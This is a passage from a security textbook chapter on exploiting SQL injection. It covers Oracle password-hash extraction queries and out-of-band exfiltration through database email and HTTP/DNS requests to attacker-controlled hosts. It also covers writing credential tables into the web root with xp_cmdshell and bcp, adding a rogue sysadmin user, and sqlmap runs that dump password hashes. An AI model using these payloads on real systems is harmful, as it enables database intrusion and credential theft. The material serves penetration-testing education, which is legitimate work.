rawtohex(utl_encode.base64_decode(utl_raw.cast_to_raw(substr<br />
(b.attrval,instr(b.attrval,'}')+1)))) hash<br />
from ods.ct_cn a,ods.ds_attrstore b<br />
where a.entryid=b.entryid<br />
<strong>and</strong> lower(b.attrname) in (<br />
'userpassword','orclprpassword','orclgupassword','orclsslwalletpasswd',<br />
'authpassword','orclpassword')<br />
<strong>and</strong> substr(b.attrval,2,instr(b.attrval,'}')-2)='MD4'<br />
order by method,ssouser;<br />
select a.attrvalue ssouser, substr(b.attrval,2,instr(b.attrval,'}')-2)<br />
method,<br />
rawtohex(utl_encode.base64_decode(utl_raw.cast_to_raw(substr<br />
(b.attrval,instr(b.attrval,'}')+1)))) hash<br />
from ods.ct_cn a,ods.ds_attrstore b<br />
where a.entryid=b.entryid<br />
<strong>and</strong> lower(b.attrname) in (<br />
'userpassword','orclprpassword','orclgupassword','orclsslwalletpasswd',<br />
'authpassword','orclpassword')<br />
<strong>and</strong> substr(b.attrval,2,instr(b.attrval,'}')-2)='MD5'<br />
order by method,ssouser;
198 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
select a.attrvalue ssouser, substr(b.attrval,2,instr(b.attrval,'}')-2)<br />
method,<br />
rawtohex(utl_encode.base64_decode(utl_raw.cast_to_raw(substr<br />
(b.attrval,instr(b.attrval,'}')+1)))) hash<br />
from ods.ct_cn a,ods.ds_attrstore b<br />
where a.entryid=b.entryid<br />
<strong>and</strong> lower(b.attrname) in (<br />
'userpassword','orclprpassword','orclgupassword','orclsslwalletpasswd',<br />
'authpassword','orclpassword')<br />
<strong>and</strong> substr(b.attrval,2,instr(b.attrval,'}')-2)='SHA'<br />
order by method,ssouser;<br />
Additional details <strong>and</strong> tools for cracking Oracle passwords are available at the<br />
following sites:<br />
■■<br />
■■<br />
■■<br />
■■<br />
www.red-database-security.com/whitepaper/oracle_passwords.html<br />
www.red-database-security.com/software/checkpwd.html<br />
www.evilfingers.com/tools/GSAuditor.php (download GSAuditor)<br />
www.soonerorlater.hu/index.khtml?article_id=513 (download woraauthbf )<br />
Out-of-B<strong>and</strong> Communication<br />
Although the different exploitation techniques we’ve covered in this chapter vary in terms<br />
of exploitation method <strong>and</strong> desired result, they all have something in common: The query<br />
<strong>and</strong> the results are always transmitted on the same communication channel. In other words,<br />
the HTTP(S) connection that is used to send the request is also used to receive the response.<br />
However, this does not always have to be the case: The results can be transferred across a<br />
completely different channel, <strong>and</strong> we refer to such a communication as “out of b<strong>and</strong>,”<br />
or simply OOB. What we leverage here is that modern DBMSs are very powerful<br />
applications, <strong>and</strong> their features go beyond simply returning data to a user performing<br />
a query. For instance, if they need some information that resides on another database,<br />
they can open a connection to retrieve that data. They can also be instructed to send an<br />
e-mail when a specific event occurs, <strong>and</strong> they can interact with the file system. All of this<br />
functionality can be very helpful for an attacker, <strong>and</strong> sometimes they turn out to be the best<br />
way to exploit an <strong>SQL</strong> injection vulnerability when it is not possible to obtain the query<br />
results directly in the usual HTTP communication. Sometimes such functionality is not<br />
available to all users, but we have seen that privilege escalation attacks are not just a<br />
theoretical possibility.<br />
There are several ways to transfer data using an OOB communication, depending<br />
on the exact technology used in the back end <strong>and</strong> on its configuration. A few techniques
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 199<br />
will be illustrated here, <strong>and</strong> some more in Chapter 5, when talking specifically about blind<br />
<strong>SQL</strong> injection, but the examples cannot cover all possibilities. So, if you are not able to<br />
extract data using a normal HTTP connection <strong>and</strong> the database user that is performing<br />
the queries is powerful enough, use your creativity: An OOB communication can be the<br />
fastest way to successfully exploit the vulnerable application.<br />
E-mail<br />
Databases are very often critical parts of any infrastructure, <strong>and</strong> as such it is of the utmost<br />
importance that their administrators can quickly react to any problem that might arise. This is<br />
why most modern DBMSs offer some kind of e-mail functionality that can be used to automatically<br />
send <strong>and</strong> receive e-mail messages in response to certain situations. For instance,<br />
if a new application user is added to a company’s profile the company administrator might be<br />
notified by e-mail automatically as a security precaution. The configuration of how to send<br />
the e-mail in this case is already completed; all an attacker needs to do is construct an exploit<br />
that will extract interesting information, package the data in an e-mail, <strong>and</strong> queue the e-mail<br />
using database-specific functions. The e-mail will then appear in the attacker’s mailbox.<br />
Microsoft <strong>SQL</strong> Server<br />
As is often the case, Microsoft <strong>SQL</strong> Server provides a nice built-in feature for sending<br />
e-mails. Actually, depending on the <strong>SQL</strong> server version, there might be not one, but two<br />
different e-mailing subsystems: <strong>SQL</strong> Mail (<strong>SQL</strong> Server 2000, 2005, <strong>and</strong> 2008) <strong>and</strong> Database<br />
Mail (<strong>SQL</strong> Server 2005 <strong>and</strong> 2008).<br />
<strong>SQL</strong> Mail was the original e-mailing system for <strong>SQL</strong> Server. Microsoft announced with<br />
the release of <strong>SQL</strong> Server 2008 that this feature has been deprecated, <strong>and</strong> will be removed<br />
in future versions. It uses the Messaging Application Programming Interface (MAPI), <strong>and</strong><br />
therefore it needs a MAPI messaging subsystem to be present on the <strong>SQL</strong> Server machine<br />
(e.g., Microsoft Outlook, but not Outlook Express) to send e-mails. Moreover, the e-mail<br />
client needs to be already configured with the Post Office Protocol 3/Simple Mail Transfer<br />
Protocol (POP3/SMTP) or Exchange server to connect to, <strong>and</strong> with an account to use<br />
when connected. If the server you are attacking has <strong>SQL</strong> Mail running <strong>and</strong> configured,<br />
you only need to give a try to xp_startmail (to start the <strong>SQL</strong> Client <strong>and</strong> log on to the mail<br />
server) <strong>and</strong> xp_sendmail (the extended procedure to send an e-mail message with <strong>SQL</strong><br />
Mail). xp_startmail optionally takes two parameters (@user <strong>and</strong> @password) to specify the<br />
MAPI profile to use, but in a real exploitation scenario it’s quite unlikely that you have<br />
this information, <strong>and</strong> in any case you might not need it at all: If such parameters are not<br />
provided, xp_startmail tries to use the default account of Microsoft Outlook, which is what<br />
is typically used when <strong>SQL</strong> Mail is configured to send e-mail messages in an automated way.<br />
Regarding xp_sendmail, its syntax is as follows (only the most relevant options are shown):
200 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
xp_sendmail { [ @recipients= ] 'recipients [ ;…n ]' }<br />
[,[ @message= ] 'message' ]<br />
[,[ @query= ] 'query' ]<br />
[,[ @subject= ] 'subject' ]<br />
[,[ @attachments= ] 'attachments' ]<br />
As you can see, it’s quite easy to use. So, a possible query to inject could be the<br />
following:<br />
EXEC master..xp_startmail;<br />
EXEC master..xp_sendmail @recipients = 'admin@attacker.com', @query =<br />
'select @@version'<br />
You will receive the e-mail body in a Base64 format, which you can easily decode with<br />
a tool such as Burp Suite. And the use of Base64 means you can transfer binary data as well.<br />
With xp_sendmail it is even possible to retrieve arbitrary files, by simply specifying them<br />
in the @attachment variable. Keep in mind, however, that xp_sendmail is enabled by default<br />
only for members of the administrative groups.<br />
For more information about the xp_sendmail extended procedure, refer to http://msdn.<br />
microsoft.com/en-us/library/ms189505.aspx; a full description of xp_startmail is available at<br />
http://msdn.microsoft.com/en-us/library/ms188392.aspx.<br />
If xp_sendmail does not work <strong>and</strong> your target is <strong>SQL</strong> Server 2005 or 2008, you might still<br />
be lucky: Starting with <strong>SQL</strong> Server 2005 Microsoft introduced a new e-mail subsystem that<br />
is called Database Mail. One of its main advantages over <strong>SQL</strong> Mail is that because it uses<br />
st<strong>and</strong>ard SMTP, it does not need a MAPI client such as Outlook to work. To successfully send<br />
e-mails, at least one Database Mail profile must exist, which is simply a collection of Database<br />
Mail accounts. Moreover, the user must be a member of the group DatabaseMailUserRole, <strong>and</strong><br />
have access to at least one Database Mail profile.<br />
To start Database Mail, it is enough to use sp_configure, while to actually send an e-mail<br />
you need to use sp_send_dbmail, which is the Database Mail equivalent of xp_sendmail for<br />
<strong>SQL</strong> Mail. Its syntax, together with the most important parameters, is as follows:<br />
sp_send_dbmail [ [ @profile_name = ] 'profile_name' ]<br />
[, [ @recipients = ] 'recipients [ ; …n ]' ]<br />
[, [ @subject = ] 'subject' ]<br />
[, [ @body = ] 'body' ]<br />
[, [ @file_attachments = ] 'attachment [ ; …n ]' ]<br />
[, [ @query = ] 'query' ]<br />
[, [ @execute_query_database = ] 'execute_query_database' ]
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 201<br />
The profile_name indicates the profile to use to send the e-mail; if it’s left blank the default<br />
public profile for the msdb database will be used. If a profile does not exist, you can create<br />
one using the following procedure:<br />
1. Create a Database Mail account using msdb..sysmail_add_account_sp. You will need<br />
to know a valid SMTP server that the remote database can contact <strong>and</strong> through<br />
which the e-mail can be sent. This SMTP server can be some server on the<br />
Internet, or one that is under the control of the attacker. However, if the database<br />
server can contact an arbitrary IP address on port 25, there are much faster ways<br />
to extract the data (e.g., using OPENROWSET on port 25, as I will show you in<br />
a following section) than using e-mail. Therefore, if you need to use this technique<br />
it’s very likely that the database server cannot access external hosts, <strong>and</strong> so you will<br />
need to know the IP address of a valid SMTP server that resides on the target<br />
network. This may not be as hard as it sounds: If the Web application has some<br />
functionality that sends e-mail messages (e.g., with the results of some action of<br />
the user, or an e-mail to reset a user’s password), it’s very likely that an SMTP server<br />
will appear in the e-mail headers. Alternatively, sending an e-mail to a non-existent<br />
recipient might trigger a response that contains the same information. However,<br />
this might not be enough if the SMTP server is authenticated: If this is the case,<br />
you will need a valid username <strong>and</strong> password to successfully create the Database<br />
Mail account.<br />
2. Create a Database Mail profile, using msdb..sysmail_add_profile_sp.<br />
3. Add the account that you created in step 1 to the profile that you created in<br />
step 2, using msdb..sysmail_add_profileaccount_sp.<br />
4. Grant access to the profile that you created to the users in the msdb database, using<br />
msdb..sysmail_add_principalprofile_sp.<br />
The process, complete with examples, is described in detail at http://msdn.microsoft.<br />
com/en-us/library/ms187605(<strong>SQL</strong>.90).aspx. If everything works <strong>and</strong> you have a valid<br />
Database Mail account, you can finally run queries <strong>and</strong> have their results sent in an e-mail.<br />
Here is an example of the whole process:<br />
--Enable Database Mail<br />
EXEC sp_configure 'show advanced', 1;<br />
RECONFIGURE;<br />
EXEC sp_configure 'Database Mail XPs', 1;<br />
RECONFIGURE<br />
--Create a new account, MYACC. The SMTP server is provided in this call.
202 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
EXEC msdb.dbo.sysmail_add_account_sp<br />
@account_name='MYACC',@email_address='hacked@victim.com',<br />
@display_name='mls',@mailserver_name='smtp.victim.com',<br />
@account_id=NULL;<br />
--Create a new profile, MYPROFILE<br />
EXEC msdb.dbo.sysmail_add_profile_sp<br />
@profile_name='MYPROFILE',@description=NULL, @profile_id=NULL;<br />
--Bind the account to the profile<br />
EXEC msdb.dbo.sysmail_add_profileaccount_sp @profile_name='MYPROFILE',<br />
@account_name='acc',@sequence_number=1<br />
--Retrieve login<br />
DECLARE @b VARCHAR(8000);<br />
SELECT @b=SYSTEM_USER;<br />
--Send the mail<br />
EXEC msdb.dbo.sp_send_dbmail @profile_name='MYPROFILE',<br />
@recipients='allyrbase@attacker.com', @subject='system user',@body=@b;<br />
Oracle<br />
When it comes to using the DBMS to send e-mail messages, Oracle also provides two<br />
different e-mailing systems depending on the DBMS version. Since Version 8i, you could<br />
send e-mails through the UTL_SMTP package, which provided the DBA with all the<br />
instruments to start <strong>and</strong> manage an SMTP connection. Starting with Version 10g, Oracle<br />
introduced the UTL_MAIL package, which is an extra layer over UTL_SMTP <strong>and</strong> allows<br />
administrators to use e-mailing in a faster <strong>and</strong> simpler way.<br />
UTL_SMTP, as the name suggests, provides a series of functions to start <strong>and</strong> manage<br />
an SMTP connection: You contact a server using UTL_SMTP.OPEN_CONNECTION,<br />
then send the “HELO” message to that server using UTL_SMTP.HELO, <strong>and</strong> then specify<br />
the sender <strong>and</strong> receiver using UTL_SMTP.MAIL <strong>and</strong> UTL_SMTP.RCP, respectively. Then<br />
you can specify the message with UTL_SMTP.DATA <strong>and</strong> finally terminate the session using<br />
UTL_SMTP.QUIT.<br />
With UTL_MAIL, the whole process is a lot simpler, as you can perform it in its<br />
entirety with the following stored procedure:<br />
UTL_MAIL.SEND(sender, recipient, cc, bcc, subject, message, mime_type,<br />
priority)<br />
Keep in mind that for obvious security reasons UTL_MAIL is not enabled by default;<br />
an administrator must enable it manually. UTL_SMTP is, however, enabled by default<br />
<strong>and</strong> granted to the public role.
HTTP/DNS<br />
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 203<br />
Oracle also offers two possibilities for performing HTTP requests: UTL_HTTP <strong>and</strong><br />
HTTPURI_TYPE. The UTL_HTTP package <strong>and</strong> the HTTPURI_TYPE object type<br />
are granted to the public role by default <strong>and</strong> can be executed by any user in the database<br />
as well as via <strong>SQL</strong> injection.<br />
To send, for example, the password hash of the SYS user to a remote system, you can<br />
inject the following string:<br />
Or 1=utl_http.request ('http://www.orasploit.com/'||<br />
(select password from dba_users where rownum=1)) --<br />
or via the HTTPURI_TYPE object type as follows:<br />
or 1=HTTPURI_TYPE( 'http://www.orasploit.com/'||<br />
(select password from dba_users where rownum=1) ).getclob() --<br />
Additionally, if the <strong>SQL</strong> query is written inside the URL, the data (maximum 64 bytes)<br />
can also be sent via the domain name system (DNS) lookup that is made to an external site<br />
as follows. (We discuss this technique in more detail in Chapter 5.)<br />
or 1= utl_http.request ('http://www.'||(select password from dba_users where<br />
rownum=1)||'.orasploit.com/' )--<br />
File System<br />
Sometimes the Web server <strong>and</strong> the database server happen to reside on the same box.<br />
This is a common case when the Web application has a limited number of users <strong>and</strong>/or<br />
it uses a limited amount of data. In such cases, it might not be very cost-effective to split<br />
the architecture into multiple tiers. Although such a choice is obviously very attractive for<br />
an organization that tries to minimize expenses, it has a number of security drawbacks,<br />
most notably the fact that a single flaw can be enough for an attacker to obtain full control<br />
over all the components.<br />
In case an <strong>SQL</strong> injection flaw is discovered, such a setup allows an easy <strong>and</strong> convenient<br />
way to extract information from the database server: If the attacker has enough privileges to<br />
write on the file system, he can redirect the results of a query to a file inside the Web server<br />
root, <strong>and</strong> then normally access the file with the browser.<br />
If the database server <strong>and</strong> the Web server are on separate machines, it might still be<br />
possible to adopt this technique if the Web server is configured to export the folders that<br />
contain the Web site, <strong>and</strong> the database server is authorized to write on them.<br />
Note that additional information on interacting with the file system is available in<br />
Chapter 6.
204 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
<strong>SQL</strong> Server<br />
With Microsoft <strong>SQL</strong> Server there are various ways to redirect information to the file system,<br />
if your user has the privileges to do so, <strong>and</strong> the best one depends on the type <strong>and</strong> amount<br />
of data you are dealing with. Sometimes you might need to export a simple line of text,<br />
such as the value of a built-in variable like @@version. This is also the case if you extract<br />
data from the database into a single text value, such as the variable @hash in the following<br />
code on <strong>SQL</strong> Server 2005, which retrieves the username <strong>and</strong> hash of the first user in the<br />
sql_logins table:<br />
declare @hash nvarchar(1000)<br />
select top 1 @hash = name + ' | ' +<br />
master.dbo.fn_varbintohexstr(password_hash) from sys.sql_logins<br />
In such a case, it is fairly easy to redirect this value to a text file on the filesystem, by<br />
injecting the following code:<br />
-- Declare needed variables<br />
DECLARE @a int, @hash nvarchar(100), @fileid int;<br />
-- Take the username <strong>and</strong> password hash of the first user in sql_logins<br />
-- <strong>and</strong> store it into the variable @hash<br />
SELECT top 1 @hash = name + ' | ' +<br />
master.dbo.fn_varbintohexstr(password_hash) FROM sys.sql_logins;<br />
-- Create a FileSystemObject pointing to the location of the desired file<br />
EXEC sp_OACreate 'Scripting.FileSystemObject', @a OUT;<br />
EXEC sp_OAMethod @a, 'OpenTextFile', @fileid OUT,<br />
'c:\inetpub\wwwroot\hash.txt', 8, 1;<br />
–- Write the @hash variable into that file<br />
EXEC sp_OAMethod @fileid, 'WriteLine', Null, @hash;<br />
-- Destroy the objects that are not needed anymore<br />
EXEC sp_OADestroy @fileid;<br />
EXEC sp_OADestroy @a;<br />
Now, all you need to do is to point your browser to the file location <strong>and</strong> retrieve the<br />
information, as shown in Figure 4.16.
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 205<br />
Figure 4.16 Using the Server’s<br />
File System to Obtain the Password Hash of User sa<br />
If you need to repeat the process several times, you can make things easier by encapsulating<br />
the code in a stored procedure that can be called at will.<br />
This technique works quite well for extracting small amounts of information, but what<br />
about extracting whole tables? The best option in that case is to rely on bcp.exe, a comm<strong>and</strong>line<br />
utility shipped by default with <strong>SQL</strong> Server. As stated on MSDN, “The bcp utility bulk<br />
copies data between an instance of Microsoft <strong>SQL</strong> Server <strong>and</strong> a data file in a user-specified<br />
format” (see http://msdn.microsoft.com/en-us/library/ms162802.aspx). Bcp.exe is a powerful<br />
utility which accepts a large number of parameters. In our case, however, we are interested in<br />
only a few of them, so here’s an example that retrieves the entire sql_logins table:<br />
EXEC xp_cmdshell 'bcp "select * from sys.sql_logins" queryout<br />
c:\inetpub\wwwroot\hashes.txt -T -c'
206 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
What happens here? Because bcp is a comm<strong>and</strong>-line utility, you can only call it with<br />
xp_cmdshell (or with an equivalent method you might have created; see Chapter 6). The first<br />
parameter that is passed to bcp is the query, which can be any T-<strong>SQL</strong> that returns a result<br />
set. The queryout parameter is used to provide maximum flexibility, because it can h<strong>and</strong>le<br />
bulk copying of data. Then you specify the output file, which is the file where the data must<br />
be written <strong>and</strong> which must reside where it can be accessed with an HTTP connection in<br />
this exploit scenario. The –c switch indicates that a character data type must be used. If you<br />
need to transfer binary data, you should use the –n switch instead.<br />
The –T switch deserves a deeper explanation. Because bcp.exe is a comm<strong>and</strong>-line utility<br />
that needs to talk with a running installation of <strong>SQL</strong> Server, it will need to provide some<br />
form of authentication to perform its job. Usually, such authentication is performed with<br />
a username <strong>and</strong> password using the –U <strong>and</strong> –P parameters, but during a real attack you<br />
might not know (yet) such pieces of information. By using the –T switch, you tell bcp to<br />
connect to <strong>SQL</strong> Server with a trusted connection using Windows integrated security.<br />
That is, the credentials of the user executing the queries will be used.<br />
If everything goes according to plan, the entire sql_logins table will be copied into hashes.<br />
txt, ready to be accessed with your browser, as shown in Figure 4.17.<br />
Figure 4.17 Extracting an Entire Database Table to the File System
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 207<br />
Tip<br />
In case trusted connections do not work, <strong>and</strong> you do not know the password<br />
of any user, you can simply add a temporary user with sp_adduser, give it<br />
the password you want, make the user a member of the sysadmin group with<br />
sp_addsrvrolemember, <strong>and</strong> finally call bcp using the user you just created<br />
<strong>and</strong> its password with –U <strong>and</strong> –P. This is a method that is more invasive <strong>and</strong><br />
leaves a larger footprint, but keep it in mind if the trusted connection fails<br />
for some reason.<br />
My<strong>SQL</strong><br />
On My<strong>SQL</strong>, you can send the results of a SELECT statement into a file by appending<br />
to the query the string INTO OUTFILE. By default, the file is written in the database<br />
directory, whose value on My<strong>SQL</strong> 5 is stored in the @@datadir variable. However, you can<br />
specify an arbitrary path, <strong>and</strong> the results of the query will be successfully saved as long as<br />
My<strong>SQL</strong> has the necessary privileges to write in that directory.<br />
To be able to perform this action, however, your user needs to have FILE privileges.<br />
To find out whether your user has such privileges you can use one of the following two<br />
queries:<br />
SELECT file_priv FROM mysql.user WHERE user = 'username' --- My<strong>SQL</strong> 4/5<br />
SELECT grantee,is_grantable FROM information_schema.user_privileges WHERE<br />
privilege_type = 'file' AND grantee = 'username'<br />
Assuming that you have such privileges, if you know that the Web site root directory is<br />
/webroot/ <strong>and</strong> your My<strong>SQL</strong> user has write access to that directory, you could inject the<br />
following query:<br />
SELECT table_name FROM information_schema.tables INTO OUTFILE<br />
'/webroot/tables.txt';<br />
Then, by pointing your browser to http://www.victim.com/tables.txt you would<br />
immediately retrieve the results of your query.<br />
Although INTO OUTFILE is well suited to extract text data, it can create problems in<br />
cases of binary data, because it will escape several characters. If you need a precise copy of<br />
some binary data that you intend to extract, you can simply use INTO DUMPFILE instead.
208 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
Oracle<br />
In Oracle, most of the methods for accessing files (UTL_FILE, DBMS_LOB, external tables,<br />
<strong>and</strong> Java) require a PL/<strong>SQL</strong> injection vulnerability, <strong>and</strong> therefore cannot be used in an <strong>SQL</strong><br />
injection scenario. We will cover these methods in detail in Chapter 6.<br />
Automating <strong>SQL</strong><br />
<strong>Injection</strong> Exploitation<br />
In the previous sections, you saw a number of different attacks <strong>and</strong> techniques that you can<br />
use once you have found a vulnerable application. However, you might have noticed that most<br />
of these attacks require a large number of requests to extract a decent amount of information<br />
from the remote database. Depending on the situation, you might require dozens of requests to<br />
properly fingerprint the remote DBMS, <strong>and</strong> maybe hundreds (or even thous<strong>and</strong>s) to retrieve<br />
all the data you are interested in. Manually crafting such a vast number of requests would be<br />
extremely tedious, but fear not: Several tools can automate the whole process, allowing you to<br />
relax while watching the tables being populated on your screen.<br />
Sqlmap<br />
Sqlmap is an open source comm<strong>and</strong>-line automatic <strong>SQL</strong> injection tool that was released<br />
under the terms of the GNU GPLv2 license by Bernardo Damele A. G. <strong>and</strong> Daniele<br />
Bellucci <strong>and</strong> can be downloaded at http://sqlmap.sourceforge.net.<br />
Sqlmap is not only an exploitation tool, but can also assist you in finding vulnerable<br />
injection points. Once it detects one or more <strong>SQL</strong> injections on the target host, you can<br />
choose among a variety of options:<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
Perform an extensive back-end DBMS fingerprint.<br />
Retrieve the DBMS session user <strong>and</strong> database.<br />
Enumerate users, password hashes, privileges, <strong>and</strong> databases.<br />
Dump the entire DBMS table/columns or the user’s specific DBMS table/columns.<br />
Run custom <strong>SQL</strong> statements.<br />
Read arbitrary files, <strong>and</strong> more.<br />
Sqlmap is developed in Python, which makes the tool independent of the underlying<br />
operating system as it only requires the Python interpreter version equal to or later than 2.4.<br />
To make things even easier, many GNU/Linux distributions come out of the box with<br />
the Python interpreter package installed, <strong>and</strong> Windows, UNIX, <strong>and</strong> Mac OS X provide it,
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 209<br />
or it is freely available. Sqlmap is a comm<strong>and</strong>-line tool, although at the time of this writing<br />
a graphical interface is reported to be in development. Sqlmap implements three techniques<br />
to exploit an <strong>SQL</strong> injection vulnerability:<br />
■■<br />
■■<br />
■■<br />
UNION query <strong>SQL</strong> injection, both when the application returns all rows in a single<br />
response <strong>and</strong> when it returns only one row at a time.<br />
Stacked query support.<br />
Inferential <strong>SQL</strong> injection. For each HTTP response, by making a comparison based<br />
on HTML page content hashes, or string matches, with the original request, the tool<br />
determines the output value of the statement character by character. The bisection<br />
algorithm implemented in sqlmap to perform this technique can fetch each output<br />
character with, at most, seven HTTP requests. This is sqlmap’s default <strong>SQL</strong> injection<br />
technique.<br />
Sqlmap is a very powerful <strong>and</strong> flexible tool, <strong>and</strong> currently supports the following<br />
databases:<br />
■■<br />
■■<br />
■■<br />
■■<br />
My<strong>SQL</strong><br />
Oracle<br />
Postgre<strong>SQL</strong><br />
Microsoft <strong>SQL</strong> Server<br />
As its input, sqlmap accepts a single target URL, a list of targets from the log files of Burp<br />
or WebScarab, or a “Google dork” which queries the Google search engine <strong>and</strong> parses its<br />
results page. Sqlmap can automatically test all the provided GET/POST parameters, the HTTP<br />
cookies, <strong>and</strong> the HTTP User-Agent header values; alternatively, you can override this behavior<br />
<strong>and</strong> specify the parameters that need to be tested. Sqlmap also supports multithreading to speed<br />
up blind <strong>SQL</strong> injection algorithms (multithreading); it estimates the time needed to complete<br />
an attack depending on the speed of performed requests, <strong>and</strong> allows you to save the current<br />
session <strong>and</strong> retrieve it later. It also integrates with other security-related open source projects,<br />
such as Metasploit <strong>and</strong> w3af.<br />
Sqlmap Example<br />
In the first example, we will retrieve the hash of the SYS user password on an Oracle XE<br />
10.2.0.1 target, by exploiting a UNION query <strong>SQL</strong> injection vulnerability. We provide the<br />
necessary parameters through the comm<strong>and</strong> line, but sqlmap also allows the user to specify<br />
the same options through a configuration file. Once launched, sqlmap informs the user of<br />
the actions that are being performed <strong>and</strong> of their result. In this example, sqlmap first tests the<br />
id parameter, trying several attack vectors <strong>and</strong> checking the right number of parentheses that
210 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
are needed to inject successful code. Once the injection vector has been successfully<br />
constructed, sqlmap fingerprints the database, detecting an Oracle installation. Sqlmap also<br />
attempts to fingerprint the remote operating system <strong>and</strong> Web application technology, before<br />
finally focusing on the hash of the SYS password <strong>and</strong> returning it to the user.<br />
$ python sqlmap.py -u "http://www.victim.com/get_int.php?id=1" --union-use<br />
--passwords -U SYS<br />
<br />
[hh:mm:50] [INFO] testing if User-Agent parameter 'User-Agent' is dynamic<br />
[hh:mm:51] [WARNING] User-Agent parameter 'User-Agent' is not dynamic<br />
[hh:mm:51] [INFO] testing if GET parameter 'id' is dynamic<br />
[hh:mm:51] [INFO] GET parameter 'id' is dynamic<br />
[hh:mm:51] [INFO] testing sql injection on GET parameter 'id' with 0<br />
parenthesis<br />
[hh:mm:51] [INFO] testing unescaped numeric injection on GET parameter 'id'<br />
[hh:mm:51] [INFO] GET parameter 'id' is unescaped numeric injectable with 0<br />
parenthesis<br />
[hh:mm:51] [INFO] the injectable parameter requires 0 parenthesis<br />
[hh:mm:51] [INFO] testing My<strong>SQL</strong><br />
[hh:mm:51] [INFO] testing Oracle<br />
[hh:mm:51] [INFO] the back-end DBMS is Oracle<br />
web server operating system: Linux Ubuntu 8.10 (Intrepid Ibex)<br />
web application technology: PHP 5.2.6, Apache 2.2.9<br />
back-end DBMS: Oracle<br />
[hh:mm:51] [INFO] fetching database users password hashes<br />
[hh:mm:51] [INFO] query: UNION ALL SELECT NULL,<br />
CHR(86)||CHR(113)||CHR(70)||CHR(101)||CHR(81)||CHR(77)||NVL(CAST(NAME AS<br />
VARCHAR(4000)),<br />
CHR(32))||CHR(122)||CHR(115)||CHR(109)||CHR(75)||CHR(104)||CHR(87)||NVL(CAST<br />
(PASSWORD AS VARCHAR(4000)),<br />
CHR(32))||CHR(103)||CHR(115)||CHR(83)||CHR(69)||CHR(107)||CHR(112), NULL<br />
FROM SYS.USER$ WHERE NAME = CHR(83)||CHR(89)||CHR(83)-- AND 7695=7695<br />
[hh:mm:51] [INFO] performed 3 queries in 0 seconds<br />
database management system users password hashes:<br />
[*] SYS [1]:<br />
password hash: 2D5A0C491B634F1B<br />
Before moving on to another tool, here is another quick example, where sqlmap is used<br />
to dump the users table on the current database on a Postgre<strong>SQL</strong> 8.3.5 target, again exploiting
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 211<br />
a UNION query <strong>SQL</strong> injection vulnerability, this time using the –v 0 option to reduce the<br />
verbosity level to a minimum:<br />
$ python sqlmap.py -u "http://ww.victim.com/get_int.php?id=1" --union-use –<br />
dump -T users -D public -v 0<br />
<br />
web server operating system: Linux Ubuntu 8.10 (Intrepid Ibex)<br />
web application technology: PHP 5.2.6, Apache 2.2.9<br />
back-end DBMS: Postgre<strong>SQL</strong><br />
Database: public<br />
Table: users<br />
[4 entries]<br />
+----+-------------+----------+<br />
| id | password | username |<br />
+----+-------------+----------+<br />
| 1 | blissett | luther |<br />
| 4 | nameisnull | NULL |<br />
| 2 | bunny | fluffy |<br />
| 3 | ming | wu |<br />
Bobcat<br />
Bobcat is an automated <strong>SQL</strong> injection tool that is designed to aid a security consultant in<br />
taking full advantage of <strong>SQL</strong> injection vulnerabilities; you can download it at www.northernmonkee.co.uk/projects/bobcat/bobcat.html.<br />
It was originally created to extend the capabilities<br />
of a tool by Cesar Cerrudo, called Data Thief.<br />
Bobcat has numerous features that will aid in the compromise of a vulnerable application<br />
<strong>and</strong> help exploit the DBMS, such as listing linked servers <strong>and</strong> database schemas, dumping<br />
data, brute-forcing accounts, elevating privileges, <strong>and</strong> executing operating system comm<strong>and</strong>s.<br />
Bobcat can exploit <strong>SQL</strong> injection vulnerabilities in Web applications, independent of their<br />
language, but is dependent on <strong>SQL</strong> Server as the back-end database. It also requires a local<br />
installation of Microsoft <strong>SQL</strong> Server or Microsoft <strong>SQL</strong> Server Desktop Engine (MSDE).<br />
The tool also uses the error-based method for exploiting <strong>SQL</strong> injection vulnerabilities,<br />
so if the remote DBMS is protected by sufficient egress filtering, exploitation is still possible.<br />
According to the author, the next version will include extended support for other databases<br />
<strong>and</strong> new features (such as the ability to exploit blind injections) <strong>and</strong> will also be open source.<br />
The most useful <strong>and</strong> unique feature of Bobcat is its ability to exploit the DBMS through<br />
the use of an OOB channel. Bobcat implements the “OPENROWSET” style of OOB<br />
channel as introduced by Chris Anley in 2002 (see www.nextgenss.com/papers/more_<br />
advanced_sql_injection.pdf); hence, it’s a requirement for a local Microsoft <strong>SQL</strong> Server or<br />
MSDE installation. We explain OOB connections using OPENROWSET in more detail<br />
in Chapter 5. Figure 4.18 shows a screenshot of the tool.
212 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
Figure 4.18 Screenshot of Bobcat<br />
B<strong>SQL</strong><br />
Another very promising tool for Windows boxes is B<strong>SQL</strong>, developed by Ferruh Mavituna<br />
<strong>and</strong> available at http://code.google.com/p/bsqlhacker/. Even though it was still in beta at the<br />
time of this writing, it performed extremely well according to the OWASP <strong>SQL</strong>iBENCH<br />
project, a benchmarking project of automatic <strong>SQL</strong> injectors that perform data extraction<br />
(http://code.google.com/p/sqlibench/), <strong>and</strong> therefore already deserves mention.<br />
B<strong>SQL</strong> is released under the GPLv2, works on any Windows machine with .NET<br />
Framework 2 installed, <strong>and</strong> comes with an automated installer. It supports error-based<br />
injection <strong>and</strong> blind injection <strong>and</strong> offers the possibility of using an interesting alternative<br />
approach to time-based injection, where different timeouts are used depending on the<br />
value of the character to extract so that more than one bit can be extracted with each<br />
request. The technique, which the author dubbed “deep blind injection,” is described in<br />
